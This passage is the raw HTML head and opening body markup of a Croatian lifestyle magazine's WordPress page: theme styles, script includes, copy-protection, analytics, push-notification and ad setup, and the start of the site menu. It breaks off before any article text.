.post-content h6 { font-size: 15px; }
.review-box .overall { border-radius: 0px; }
.s-head-large .post-title { font-size: 50px; }
.spc-newsletter .heading { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; font-weight: 500; text-transform: uppercase; }
.spc-newsletter .message { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; }
.spc-newsletter .disclaimer { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.spc-newsletter { --max-width: 325px; }
@media (min-width: 1200px) { .post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.post-content h1 { font-size: 30px; } }
@media (min-width: 941px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .post-title:not(._) { font-size: 52px; }
.ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; }
.loop-list .post-title { font-size: 20px; }
.spc-newsletter .heading { font-size: 15px; }
.spc-newsletter .message { font-size: 15px; line-height: 1.4; } }
@media (max-width: 767px) { .post-title:not(._) { font-size: 38px; }
.ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; }
.main-sidebar .widget, .ts-sidebar .widget { margin-bottom: 30px; }
.loop-list .post-title { font-size: 15px; }
.the-page-heading { font-size: 28px; }
.spc-newsletter .heading { font-size: 14px; }
.spc-newsletter .message { font-size: 14px; line-height: 0.75; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(0px, 5vw); } }


/*# sourceURL=smartmag-skin-inline-css */</style><link data-optimized="1" rel='stylesheet' id='smartmag-legacy-sc-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/b365e94c174e945d541fb1f7d0e70efd.css?ver=7ab66' type='text/css' media='all' /><link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2Cnormal%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C300%7COpen+Sans%3A300%2C400%2C500%2C600%2C700%7CLora%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-lora-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/a956a137b00547dd86b04bf48e964e2c.css?ver=9968b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/f64580d9f72d0b391e5581266911c4fb.css?ver=e6597' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/949f3f1ee5605ef477860dc59ca99597.css?ver=bb8c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.suvremenazena.hr/wp-content/litespeed/css/34798d549d1a44c6707bbb61a0e0d081.css?ver=a832d' type='text/css' media='all' /><style id='quads-styles-inline-css' type='text/css'>.quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
/*# sourceURL=quads-styles-inline-css */</style> <script type="text/javascript" id="smartmag-lazy-inline-js-after">/*  */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/*  */</script> <script type="text/javascript" src="https://www.suvremenazena.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7b7116449c4188d07434d7f0e4232a73.js?ver=7aaa9" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7fb33f4001546bdffbd434003a2ef4b9.js?ver=3a191" id="ppress-flatpickr-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/742fb2c93e408e5ccdca80dfdec69929.js?ver=bb961" id="ppress-select2-js"></script> <script type="text/javascript" id="quads_ads_front-js-extra">/*  */
var quads_analytics = {"ajax_url":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php","quads_front_nonce":"f9df12cb61"};
//# sourceURL=quads_ads_front-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/fe42ae59cc375111030aa9530be969bc.js?ver=bccaf" id="quads_ads_front-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/d781c3172ff83523d016b5c04cf03990.js?ver=dba7c" id="wr2x-retinajs-js-js"></script> <script type="text/javascript" id="smartmag-theme-js-extra">/*  */
var Bunyad = {"ajaxurl":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/f13b7415f0191351f5b2cc7d0e729b3c.js?ver=ae0ea" id="smartmag-theme-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/fc483bc7fee023d2184ad2922935f0e8.js?ver=e2d2a" id="smartmag-legacy-sc-js"></script> <link rel="https://api.w.org/" href="https://www.suvremenazena.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.suvremenazena.hr/wp-json/wp/v2/posts/37489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.suvremenazena.hr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.suvremenazena.hr/?p=37489' /><meta name="google-site-verification" content="YnPQ_v5KGERrlbjuLQebto8awqcV0oZR5sJGZdGPUPs" /> <script type="text/plain" data-service="facebook" data-category="marketing">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://www.suvremenazena.hr/wp-content/litespeed/localres/aHR0cHM6Ly9jb25uZWN0LmZhY2Vib29rLm5ldC9lbl9VUy9mYmV2ZW50cy5qcw==');
fbq('init', '696590834651212');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=696590834651212&ev=PageView&noscript=1"
/></noscript>
 <script id="wpcp_disable_selection" type="text/javascript">var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Sadržaj je za&scaron;tićen!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/</script> <script id="wpcp_disable_Right_Click" type="text/javascript">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="text/javascript">var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}</script> <style>.cmplz-hidden {
					display: none !important;
				}</style><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script> <script>var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();</script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.suvremenazena.hr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c7c5ca1f-dae3-4647-98c8-b03e56137f0b';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Hvala na prijavi!";
oneSignal_options['path'] = "https://www.suvremenazena.hr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2b0cd0f2-3d64-4a96-b6d2-c215d89cc9e7";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Želite primati obavijesti o novim objavama? Možete se odjaviti u svakom trenutku.";
oneSignal_options['promptOptions']['acceptButtonText'] = "DOPUSTI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni Dopusti";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Želite primati obavijesti o novim objavama? Prijavite se!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Prijavili ste se za primanje obavijesti';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Blokirali ste obavijesti';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Hvala na prijavi!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Prijavljeni ste za obavijesti';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Više nećete primati obavijesti';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Upravljajte obavijestima';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'PRIJAVA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ODJAVA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obavijesti';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Slijedite upute za dopuštanje obavijesti';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#E03E52';
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="facebook-domain-verification" content="7f6os4alghages0dhygdvi9kh2ax8k" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4165021782967426"
     crossorigin="anonymous"></script> <link rel="icon" href="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-180x180.png" /><meta name="msapplication-TileImage" content="https://www.suvremenazena.hr/wp-content/uploads/2024/08/cropped-Suvremena-zena-Ikona-web-mjesta-270x270.png" /><style type="text/css" id="wp-custom-css">.must-log-in a{
	background-color: #e64946;
  padding: 10px;
  color: #fff;
	text-transform: uppercase;	
}
.must-log-in a:hover{
	background-color: #333;
  padding: 10px;
  color: #fff;	
}
.the-post-tags a {
       font-size: 11px;
    letter-spacing: .03em;
}

.archive-heading {
    font-size: 14px;
    font-weight: 600;
}

.post-content h4 {
    font-size: 21px;
 font-weight: 500;
}

.grid-post .post-title {
    font-size: 26px;
}

.post-meta .meta-above {
    display: flex;
    flex-direction: column;
}

.wp-block-pullquote.is-style-modern blockquote, .modern-quote {
    border-top: 0px solid var(--c-main);
	    background: transparent;
}


.post-cat-5814 .single-featured::after {
    content: "Tražite iskrene recenzije proizvoda koje će vam pomoći pri donošenju odluka o kupnji? Uredništvo i suradnici portala Suvremena žena testiraju proizvode i s vama dijele svoje nepristrane recenzije koje vam mogu olakšati odluke o kupovini. Neke recenzije mogu biti sponzorirane, ali to ne utječe na našu poštenu recenziju. Rado preporučujemo proizvode u koje iskreno vjerujemo i koje bismo nastavili koristiti.";
    color: #7f8c8d;
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
    font-family: 'Open Sans';
}

.archive-description {
       font-size: 18px;
   }
.l-post .excerpt p:last-of-type {
       font-size: 18px;
}

.grid-post .post-title:before {
     border-left: 0px
}
.gform_next_button, .gform_button{
	background-color: #e64946!important;
}

element.style {
}
.post-meta .text-in, .post-meta .post-cat > a {
    font-size: 12px;
}

.post-meta .post-author > a {
    text-transform: uppercase;
    color: #7A7A7A;
    font-weight: 400;
    letter-spacing: 0.04em;
}

.post-content strong, .textwidget strong, .wp-block-group__inner-container strong {
    font-weight: 500;
}
#wpdcom .wpd-form-head{
	justify-content: center!important;
}
#wpdcom .wpd-social-login .wpd-connect-with {
  font-size: 18px !important;
}
#wpdcom .wpd-form-wrap .wpd-login-to-comment {
  font-size: 20px;
}

@media only screen and (max-width: 768px){
    #cmplz-manage-consent .cmplz-manage-consent {
        box-sizing: inherit !important;
    }
}</style></head><body data-cmplz=2 class="wp-singular post-template-default single single-post postid-37489 single-format-standard wp-custom-logo wp-theme-smart-mag unselectable right-sidebar post-layout-modern post-cat-5996 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-33333"><div class="main-wrap"><div class="off-canvas-backdrop"></div><div class="mobile-menu-container off-canvas" id="off-canvas"><div class="off-canvas-head">
<a href="#" class="close">
<span class="visuallyhidden">Close Menu</span>
<i class="tsi tsi-times"></i>
</a><div class="ts-logo"></div></div><div class="off-canvas-content"><ul class="mobile-menu"></ul><div class="spc-social-block spc-social spc-social-b smart-head-social">
<a href="https://www.facebook.com/suvremenazenaportal" class="link service s-facebook" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
</a>
<a href="https://www.instagram.com/suvremenazena/?hl=hr" class="link service s-instagram" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
</a></div></div></div><div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="mid" data-sticky-type="smart" data-sticky-full><div class="smart-head-row smart-head-top is-light smart-head-row-full"><div class="inner full"><div class="items items-left "></div><div class="items items-center empty"></div><div class="items items-right "><div class="spc-social-block spc-social spc-social-a smart-head-social">
<a href="https://www.facebook.com/suvremenazenaportal" class="link service s-facebook" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
</a>
<a href="https://www.instagram.com/suvremenazena/?hl=hr" class="link service s-instagram" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
</a>
<a href="https://www.linkedin.com/company/suvremena-%C5%BEena" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
</a></div></div></div></div><div class="smart-head-row smart-head-mid is-light smart-head-row-full"><div class="inner full"><div class="items items-left ">
<a href="https://www.suvremenazena.hr/" title="suvremenažena.hr" rel="home" class="logo-link ts-logo logo-is-image">
<span>
<img src="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp" class="logo-image" alt="suvremenažena.hr" srcset="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp ,https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-600x244-1.png.webp 2x" width="300" height="122"/>
</span>
</a><div class="nav-wrap"><nav class="navigation navigation-main nav-hov-b"><ul id="menu-main-menu" class="menu"><li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2095"><a href="https://www.suvremenazena.hr/">HOME</a></li><li id="menu-item-74011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4295 menu-item-74011"><a href="https://www.suvremenazena.hr/wellbeing/">WELLBEING</a><ul class="sub-menu"><li id="menu-item-74047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4207 menu-item-74047"><a href="https://www.suvremenazena.hr/wellbeing/zdravlje-uma-i-tijela/">ZDRAVLJE UMA &amp; TIJELA</a></li><li id="menu-item-26224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2678 menu-item-26224"><a href="https://www.suvremenazena.hr/wellbeing/zdrava-prehrana/">ZDRAVA PREHRANA</a></li><li id="menu-item-74014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4214 menu-item-74014"><a href="https://www.suvremenazena.hr/wellbeing/pokret-i-forma/">POKRET &amp; FORMA</a></li></ul></li><li id="menu-item-24758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4 menu-item-24758"><a href="https://www.suvremenazena.hr/lifestyle/">LIFESTYLE</a><ul class="sub-menu"><li id="menu-item-74015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2559 menu-item-74015"><a href="https://www.suvremenazena.hr/lifestyle/dom-i-dizajn/">DOM &amp; DIZAJN</a></li><li id="menu-item-31909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4313 menu-item-31909"><a href="https://www.suvremenazena.hr/lifestyle/financije/">FINANCIJE &amp; SVJESNO TROŠENJE</a></li><li id="menu-item-7431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2072 menu-item-7431"><a href="https://www.suvremenazena.hr/lifestyle/putovanja/">PUTOVANJA S DUŠOM</a></li><li id="menu-item-24658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4223 menu-item-24658"><a href="https://www.suvremenazena.hr/lifestyle/gastro/">GASTRO &amp; UŽITAK</a></li><li id="menu-item-51946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5611 menu-item-51946"><a href="https://www.suvremenazena.hr/dogadanja/">DOGAĐANJA I NOVA ISKUSTVA</a></li><li id="menu-item-66857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5903 menu-item-66857"><a href="https://www.suvremenazena.hr/prakticni-savjeti/">PAMETNO &amp; PRAKTIČNO</a></li></ul></li><li id="menu-item-24792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4230 menu-item-24792"><a href="https://www.suvremenazena.hr/inspiracija/">INSPIRACIJA</a><ul class="sub-menu"><li id="menu-item-46806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5502 menu-item-46806"><a href="https://www.suvremenazena.hr/inspiracija/inspirativne-zene/">ŽENE KOJE INSPIRIRAJU</a></li><li id="menu-item-74016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2408 menu-item-74016"><a href="https://www.suvremenazena.hr/inspiracija/osobni-rast/">OSOBNI RAST</a></li><li id="menu-item-74017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-742 menu-item-74017"><a href="https://www.suvremenazena.hr/inspiracija/umijece-zivljenja/">UMIJEĆE ŽIVLJENJA</a></li><li id="menu-item-58261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5773 menu-item-58261"><a href="https://www.suvremenazena.hr/zivotni-izazovi/">ŽIVOTNI IZAZOVI</a></li><li id="menu-item-74026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5592 menu-item-74026"><a href="https://www.suvremenazena.hr/lagano-zabavno/">LAGANO &amp; ZABAVNO</a></li><li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-405 menu-item-3309"><a href="https://www.suvremenazena.hr/citati/">CITATI KOJI MIJENJAJU DAN</a></li><li id="menu-item-24412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2776 menu-item-24412"><a href="https://www.suvremenazena.hr/knjige/">D-KNJIGA</a></li><li id="menu-item-24088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3103 menu-item-24088"><a href="https://www.suvremenazena.hr/astro/">ASTRO</a></li></ul></li><li id="menu-item-24755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-4228 menu-item-24755"><a href="https://www.suvremenazena.hr/ljepota/">LJEPOTA</a><ul class="sub-menu"><li id="menu-item-24057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4209 menu-item-24057"><a 